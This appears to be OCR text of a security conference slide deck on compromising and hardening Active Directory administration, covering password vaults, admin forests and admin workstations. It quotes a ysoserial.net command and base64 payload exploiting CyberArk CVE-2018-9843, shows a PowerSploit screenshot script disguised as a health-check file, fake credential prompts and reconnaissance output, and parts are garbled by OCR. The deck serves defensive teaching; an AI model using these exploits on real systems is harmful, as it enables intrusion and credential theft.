

Skywalker2018!

Ge

=== 02/08/2018:04:14:06:88 ===

OneWithTheForce2018!

Sean Metcalf (@PyroTek3) TrimarcSe

Sean Metcalf (@PyroTek3) TrimarcSe

```
SCCMHealthCheck.ps
     function Get-TimedScreenshot
    - t
  3
    -<#
  4
      .SYNOPSIS
  5
  6
7
     Takes screenshots at a regular interval and saves them to disk.
  8
     PowerSploit Function: Get-TimedScreenshot
     Author: Chris Campbell (@obscuresec)
  9
     License: BSD 3-Clause
 10
     Required Dependencies: None
 11
 12
     Optional Dependencies: None
 13
 14
      . DESCRIPTION
 15
     A function that takes screenshots and saves them to a folder.
 16
 17
 18
      . PARAMETER Path
 19
      Specifies the folder path.
 20
 21
      .PARAMETER Interval
 22
 23
      Specifies the interval in seconds between taking screenshots.
 24
 25
```

the second second second second second second second second second second second second second second second se

Х

Local Dick (C)

Windows Security

Enter your credentials

These credentials will be used to connect to trddc01

darthvader@trimarcresearch.com

#### •••••

Domain: trimarcresearch.com

Remember me

Skywalker2018! === 02/08/2018:04:14:06:88 === OneWithTheForce2018! 
 ✓ ひ
 Search

 Date modified
 Type

 Windows Security

### Enter your credentials

These credentials will be used to connect to trdcdc11

LukeSkyWalker@trimarcresearch.com

#### •••••••

Domain: trimarcresearch.com

Remember me

Sean Metcalf (@PyroTek3) TrimarcSe

Х

## Enterprise Password Vault

## Password Vault Option #2: RDP Proxy

 Password vault as the "jump" system to perform administration with no knowledge of account password.



Sean Metcalf (@PyroTek3) TrimarcSecurity.com

## Enterprise Password Vault

## Password Vault Option #2: RDP Proxy

• Password vault as the "jump" system to perform administration with no knowledge of account



## Compromise the User's Web Browser



About 369,000 results (0.51 seconds)

## Compromise the User's Web Browser



## Exploit Password Vault Administration

PS C:\> get-netgroup 'CyberArk Admins' | Get-NetGroupMember

|       | GroupDomain                                                                                                    | : trimarcresearch.com                                                  |
|-------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------|
|       |                                                                                                    |                                                                        |
|       | MemberDomain                                                                                                    | : CyberArk Admins<br>: trimarcresearch.com                             |
|       |                                                                                                    | : WCrusher                                                             |
|       |                                                                                                    | : s-1-5-21-3059099413-3826416028-81522354-3606                         |
|       |                                                                                                    |                                                                        |
|       |                                                                                                    | : False                                                                |
|       | MemberDN                                                                                                    | : CN=Wesley Crusher,OU=Users,OU=Accounts,DC=trimarcresearch,DC=com     |
| C.    |                                                                                                    |                                                                        |
|       | GroupDomain                                                                                                    | : trimarcresearch.com                                                  |
| 100   | GroupName 🦼                                                                                                    | CyberArk Admins                                                        |
|       | MemberDomai                                                                                                    | : trimarcresearch.com                                                  |
| 111   | Momber Nams V                                                                                                    | : JoeUser                                                              |
| 1000  | CONTRACTOR CONTRACTOR CONTRACTOR OF A CONTRACTOR OF A CONTRACTOR O | : s-1-5-21-3059099413-3826416028-81522354-1604                         |
| inen. | MAX ADD T WARD DOWN ADD TO THE P                                                                                                    | : False                                                                |
| 115   |                                                                                                    | : CN=Joe User,OU=Users,OU=Accounts,DC=trimarcresearch,DC=com           |
|       |                                                                                                    | . CN-JUE USET, 00-03ETS, 00-ACCOUNTS, DC-CT MILLAT CLESEAT CIT, DC-COM |
|       |                                                                                                    |                                                                        |
|       | 4909 1                                                                                                    | : trimarcresearch.com                                                  |
| -     |                                                                                                    | : CyberArk Admins                                                      |
|       |                                                                                                    | : trimarcresearch.com                                                  |
|       | MemberName                                                                                                    | : Eddie Sean Metcalf (@PyroTek3) TrimarcSecurity.com                   |
|       | Membersto                                                                                                    | • s_1_5_21_3059099413_3826416028_81522354_1601                         |

## Password Vaults on the Internet



Copyright © 1999-2018 CyberArk Software Ltd. All Rights Reserved. Version 10.2.0 (10.2.0.55) About | Mobile version

## Password Vaults on the Internet



#### Password Vault Config Weaknesses

- Authentication to the PV webserver is typically performed with the admin's user account.
- Connection to the PV webserver doesn't always require MFA.
- The PV servers are often administered like any other server.
- Anyone on the network can send traffic to the PV server (usually).
- Sessions aren't always limited creating an opportunity for an attacker to create a new session.
- Vulnerability in PV can result in total Active Directory compromise.

# CyberArk RCE Vulnerability (April 2018)

• CVE-2018-9843:

"The REST API in CyberArk Password Vault Web Access before 9.9.5 and 10.x before 10.1 allows remote attackers to execute arbitrary code via a serialized .NET object in an Authorization HTTP header."

- Access to this API requires an authentication token in the HTTP authorization header which can be generated by calling the "Logon" API method.
- Token is a base64 encoded serialized .NET object ("CyberArk.Services.Web.SessionIdentifiers") and consists of 4 string user session attributes.
- The integrity of the serialized data is not protected, so it's possible to send arbitrary .NET objects to the API in the authorization header.
- By leveraging certain gadgets, such as the ones provided by ysoserial.net, attackers may execute arbitrary code in the context of the web application.

https://www.redteam-pentesting.de/en/advisories/rt-sa-2017-014/-cyberark-password-vault-web-access-remote-code-execution

# CyberArk RCE Vulnerability (RedTeam Pentesting GmbH)

First, a malicious serialized .NET object is created. Here the "TypeConfuseDelegate" gadget of ysoserial.net is used to execute the "ping" command:

\$ ysoserial.exe -f BinaryFormatter -g TypeConfuseDelegate -o base64 -c "ping 10.0.0.19" > execute-ping.txt

\$ cat execute-ping.txt
AAEAAAD////AQAAAAAAAAAAAAABITeXN0ZW0sIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVy

bS5Db2xsZWN0aW9ucy5HZW5lcmljLlNvcnRlZFNldGAxW1tTeXN0ZW0uU3RyaW5nLCBtc2Nv

cmxpYiwgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2Vu

PWI3N2E1YzU2MTkzNGUwODIdXQQAAAAFQ291bnQIQ29tcGFyZXIHVmVyc2lvbgVJdGVtcwAD

AAYIjQFTeXN0ZW0uQ29sbGVjdGlvbnMuR2VuZXJpYy5Db21wYXJpc29uQ29tcGFyZXJgMVtb

U3lzdGVtLlN0cmluZywgbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0

Sean Metcalf (@PyroTek3) TrimarcSecurity.com

cmFsLCBQdWJsaWNLZXIUb2tlbj1iNzdhNWM1NjE5MzRIMDg5XV0IAgAAAAIAAAAJAwAAAAIA <u>https://www.redteam-pentesting.de/en/advisories/rt-sa-2017-014/-cyberark-password-vault-web-access-remote-code-execution</u> AAAJBAAAAAQDAAAAjQFTeXN0ZW0uQ29sbGVjdGlvbnMuR2VuZXJpYv5Db21wYXJpc29uQ29t

#### Enterprise Password Vault Best Practices

- Ensure only admin accounts are members of password vault admin groups.
- Restrict access to the system and related computers.
- AD admins should only connect from an admin system (workstation or server) specific to AD administration.
- AD admins should only connect with credentials other than regular user or AD admin credentials. We refer to this as a "transition account."

# What about Admin Forest?



# Admin Forest = Enhanced Security Administrative Environment (ESAE)



### Admin Forest Key Components

- New AD Forest with high security configuration.
- ESAE forest is isolated from the production network with strong network controls (firewalled encrypted communication).
- Production AD Forest has a 1-way trust with the Admin Forest.
- Production AD admin groups are empty, except group for ESAE admin groups.
- Admin groups/accounts in ESAE can't admin ESAE.
- All systems run the latest workstation & server OS version.
- Auto-patching by ESAE management/patching system.
- Production AD admin accounts in ESAE should not retain full-time Production AD admin group membership and require MFA for authentication.
- ESAE should be carefully monitored for anomalous activity.

#### Admin Forest Pros & Cons

#### Pros

- Effectively isolates Domain Admins and other Active Directory Admins.
- When deployed properly, the Red Forest can be effective in limiting attacker AD privileged access.

#### Cons

- Expensive to deploy.
- Greatly increases management overhead & cost.
- Duplicate infrastructure.
- Doesn't fix production AD issues.
- Doesn't resolve expansive rights over workstations & servers.
- AD admin accounts may not be properly discovered.

What about Production AD privileged Service Accounts?

# Admin Forest Discovery

| trimarcresearch.com Properties                    |                   |            | ? ×                      | trd.priv Properties                      |                                                                                               | ? ×          |
|---------------------------------------------------|-------------------|------------|--------------------------|------------------------------------------|-----------------------------------------------------------------------------------------------|--------------|
| General Trusts Managed By                         |                   |            |                          | General Name Su                          | uffix Routing Authentication                                                                  |              |
| Domains trusted by this domain (outgoing trusts): |                   |            |                          | This Domain:                             | trimarcresearch.com                                                                           |              |
| Domain Name                                       | Trust Type        | Transitive | Properties               | Other Domain:                            | trd.priv                                                                                      |              |
| lab.trimarcresearch.com<br>trd.priv               | Child<br>Forest   | Yes<br>Yes | Remove                   | Trust type:                              | Forest                                                                                        |              |
| Domains that trust this doma                      | iin (incoming tru | ısts):     |                          |                                          | in the specified domain can authenticate in<br>s in the local domain cannot authenticate ir   |              |
| Domain Name                                       | Trust Type        | Transitive | Properties               | Transitivity of trus                     | t:                                                                                            |              |
| lab.trimarcresearch.com                           | Child             | Yes        | Remove                   |                                          | t transitive. Users from indirectly trusted do<br>ay authenticate in the trusting enterprise. | mains within |
|                                                   |                   | Sea        | an Metcalf (@PyroTek3) 1 | routed name suffic<br>rimarcSecurity.com | et this trust relationship and update its<br>xes, click Validate.                             | Validate     |

#### Admin Forest Discovery

#### **Administrators Properties**

Object Security Attribute Editor Members General Member Of Managed By Members: Active Directory Domain Services Folder Name Domain Admins trimarcresearch.com/Users Enterprise Admins trimarcresearch.com/Users TRD AD Admins TRDPRIV trimarcadmin trimarcresearch.com/Users

?

Х

#### Admin Forest Discovery Forest Discovery

PS C:\> Get-ADTrust -filter {Direction -eq 'Outbound'}

Direction DisallowTransivity DistinguishedName ForestTransitive IntraForest IsTreeParent IsTreeRoot Name ObjectClass ObjectGUID SelectiveAuthentication : True SIDFilteringForestAware : False SIDFilteringQuarantined : False Source Target TGTDelegation TrustAttributes : 24 TrustedPolicy TrustingPolicy TrustType UplevelOnly UsesAESKeys UsesRC4Encryption

#### Outbound : False : CN=trd.priv,CN=System,DC=trimarcresearch,DC=com : True : False : False : False : trd.priv : trustedDomain : 8c893b97-d52c-44f5-9ef6-c0d114791ded : DC=trimarcresearch,DC=com trd.priv : False : Uplevel : False False Sean Metcalf (@PyroTek3) TrimarcSecurity.com False

#### Admin Forest Discovery Forest Discovery



### Exploiting Domain Controller Agents

PS C:\> Get-NetGroupMember 'Backup Operators'

MemberSID IsGroup MemberDN

MemberDomain : trimarcres MemberName MemberSID IsGroup MemberDN

GroupDomain : trimarcresearch.com GroupName : Backup Operators MemberDomain : trimarcrese MemberName : BACKUP01\$ : S-1-5-21-30, U99413-3020410020-81522354-19603 : False : CN=Backup01,0U=Backup,0U=Servers,DC=trimarcresearch,DC=com GroupDomain : trimarcresearch.com GroupName : Backup Operators : BackupAD : S-1-5-21-3 JUJJ415-3020410023-81522354-19602 : False : CN=BackupAD, CN=Users, DC=trimarcresearch, DC=com

# Exploiting Prod AD with an AD Admin Forest

- AD admin accounts are moved to the admin forest, but not everything.
- Doesn't fix production AD issues.
- Doesn't resolve expansive rights over workstations & servers.
- Deployments often ignore the primary production AD since all administrators of the AD forest are moved into the Admin Forest.
- They often don't fix all the issues in the production AD.
- They often ignore production AD service accounts.
- Agents on Domain Controllers are a target who has admin access?
- Identify systems that connect to DCs with privileged credentials on DCs (backup accounts).

#### **Cross-Forest Administration**



#### **Cross-Forest Administration**

- Production (Forest A) <--one-way--trust---- External (Forest B)
- Production forest AD admins manage the External forest.
- External forest administration is done via RDP.
- Production forest admin creds end up on systems in the External forest.
- Attacker compromises External to compromise Production AD.

#### Mitigation:

- Manage External forest with External admin accounts.
- Use non-privileged Production forest accounts with External admin rights.

# Building the Best Defenses

Securing Active Directory Administration



#### AD Defensive Pillars

Administrative Credential Isolation & Protection

Hardening Administrative Methods Reducing & Limiting Service Account Rights

Effective Monitoring

#### Administrative Credential Isolation & Protection

- Focus on protecting admin credentials.
- Separate AD admin account from user account.
- Separate AD admin account from other admin accounts.
- Use distinct naming examples:
  - ADA AD Admins
  - SA Server Admins
  - WA Workstation Admins
- Ensure AD admin accounts only logon to secured systems
  - AD Admin Workstations
  - AD Admin Servers
  - Domain Controllers

### Why Admin Workstations?

- The battle has moved from the perimeter to workstations on the network.
- Management of regular workstations provides a common escalation path.
- Credentials found on workstations are often used to elevate privileges.
- Builds on the concept of separate accounts for user activities and administrative tasks.

Keep in mind that any agent that can install/run code typically has Admin/System rights to the computer.

#### Why Admin Workstations?



SwiftOnSecurity @SwiftOnSecurity Following V

6

has

Funny how all the ransomware stories in the news didn't impact employees who weren't on the VPN.

Your users are safer \_\_\_\_\_ at defined at McDonalds than connecting to most of your \_\_\_\_\_ enterprise networks.

- AD Administration Systems:
  - Isolate and protect privileged credentials.
  - Provide a secure environment for admins to perform required privileged tasks.
  - Disrupt the common attack playbook.

- System Configuration:
  - Only admin accounts can logon (though with no admin rights)
  - Separate administration
  - Separate management/patching from other systems
  - Auto-patching
  - Firewalled from the network, only allowing specific admin comms
  - Restrict access to management protocols (RDP, WMI, WinRM, etc)
  - Enforce Network Level Authentication (NLA) for all RDP connections.
- Leverage MFA where possible for additional administration security (typically used for RDP to Admin Server).

